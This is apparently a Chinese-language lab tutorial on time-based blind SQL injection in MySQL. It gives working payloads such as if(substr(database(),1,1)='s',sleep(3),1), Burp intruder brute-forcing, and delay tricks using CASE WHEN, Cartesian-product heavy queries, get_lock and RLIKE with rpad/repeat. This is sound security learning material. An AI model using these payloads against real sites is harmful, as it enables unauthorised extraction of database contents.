
输入?id=1' and if(0,sleep(3),0) --+,bp抓包,发现几乎没有延迟,为几毫秒,说明sleep(3)语句并未执行(0在数据库中为假)
这里将语句修改一下,输入?id=1' and if(1,sleep(3),1) --+ 可以发现出现了三秒的延迟,说明sleep(3)语句执行成功

可以看到sleep(3)造成了三秒的延迟,就可以通过时间差来进行注入
例如输入?id=1' and if(substr(database(),1,1)='s',sleep(3),1) --+
若前方substr(database(),1,1)=’s’正确则会产生三秒延迟,否则不会产生,这样就可以将26个字母全部尝试一遍,将数据库第一个字符解出,将想知道的都输出出来,这里给看一下


可以很明显看到这里产生了3秒的时间差,故数据库第一位字符为s,这种方法无疑是麻烦的,这时候依旧可以使用burpsuite里面的intruder功能进行爆破,跟上方布尔盲注一样的效果,不再演示
不过bp如果有字典也是可以放进去跑一跑,例如top1000数据库名,或者top100用户名和密码,都是可以的
0x02 py脚本

薅mrkaixin师傅一个脚本,是师傅在上课时讲的一个脚本,第九关的
0x04 其他的方法及函数
case条件判断时间注入

case when(条件语句) then sleep(5) else 1 end;这里我输入select case when(1=1) then sleep(5) else 1 end;可以看到when()中的语句为正确,则执行sleep(5)达到延时效果
笛卡尔积
这种方法又叫做heavy query,可以通过选定一个大表来做笛卡儿积,但这种方式执行时间会几何倍数的提升,在站比较大的情况下会造成几何倍数的效果,实际利用起来非常不好用。
SELECT count(*) FROM information_schema.columns A, information_schema.columns B, information_schema.tables C;
可以看到三张表就已经延时了近一分钟了,会让我们等待较长时间,我们可以适当缩短表的数量即可。
笛卡尔积同样也是利用其时间较长的原理,来进行检测我们的语句是否执行成功
get_lock(str,timeout)
get_lock会按照key来加锁,别的客户端再以同样的key加锁时就加不了了,处于等待状态。在一个session中锁定变量,同时通过另外一个session执行,将会产生延时。例如下面:
先在第一个shell中输入select get_lock('test',5);进行加锁处理,那么当我们开第二个shell输入同样的命令时,就会造成延时

RLIKE函数
rlike函数中涉及到两个函数,通过rpad或repeat构造长字符串,加以计算量大的pattern,通过repeat的参数可以控制延时长短。
0x01 rpad(str,len,padstr)

rpad(str,len,padstr)返回字符串 str, 其右边由字符串padstr 填补到len 字符长度。假如str 的长度大于len, 则返回值被缩短至 len 字符。
0x02 repeat(str,count)

返回由字符串str重复count次的字符串, 如果计数小于1,则返回一个空字符串。返回NULL如果str或count为NULL。
0x03 rlike函数用法
与
like不同的是,like的内容不是正则,而是通配符。
rlike用法和regexp用法基本相同
mysql> select rpad('a',4999999,'a') RLIKE concat(repeat('(a.*)+',30),'b');
+-------------------------------------------------------------+
| rpad('a',4999999,'a') RLIKE concat(repeat('(a.*)+',30),'b') |
+-------------------------------------------------------------+
| 0 |
+-------------------------------------------------------------+
1 row in set (5.22 sec)MySQL 的正则表达式匹配(自3.23.4版本后)不区分大小写(即大写和小写都匹配)。为区分大小写,可以使用binary关键字,例如:
mysql> select 'plum' regexp '^P'; -- 不区分大小写的匹配
+--------------------+
| 'plum' regexp '^P' |
+--------------------+
| 1 |
+--------------------+
1 row in set (0.00 sec)
mysql> select 'plum' regexp binary '^P'; -- 区分大小写的匹配
+---------------------------+
| 'plum' regexp binary '^P' |
+---------------------------+
| 0 |
+---------------------------+
1 row in set (0.01 sec)0x04 限定符
用来判断查询的字符是否在范围内,例如
mysql> select user() regexp '^[a-z]'; -- user的第一个字符是否在a-z范围内
+------------------------+
| user() regexp '^[a-z]' |
+------------------------+
| 1 |
+------------------------+
1 row in set (0.00 sec)0x05 like匹配注入
和上述的正则类似,MySQL在匹配的时候我们可以用like进行匹配。like的常用通配符有:%、_、escape
% : 匹配0个或任意多个字符;_ : 匹配任意一个字符;
mysql> select user() "ro%"; -- 直接输出类似字符串
+----------------+
| ro% |
+----------------+
| root@localhost |
+----------------+
1 row in set (0.01 sec)
mysql> select user() like "ro%"; -- 判断是否有该两位数字的字符串,若有则返回1 若无,则返回0
+--------------------+
| user() like "ro%" |
+--------------------+
| 1 |
+--------------------+
1 row in set (0.00 sec)未完待续
参考&&借鉴
https://www.bilibili.com/video/BV1VA411u7Tg?t=5301&p=9